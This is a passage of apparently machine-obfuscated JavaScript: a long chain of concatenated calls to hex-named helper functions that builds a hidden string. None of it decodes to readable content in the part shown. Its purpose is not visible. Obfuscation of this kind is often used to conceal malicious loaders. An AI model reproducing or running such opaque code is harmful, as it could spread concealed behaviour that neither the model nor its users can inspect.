(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad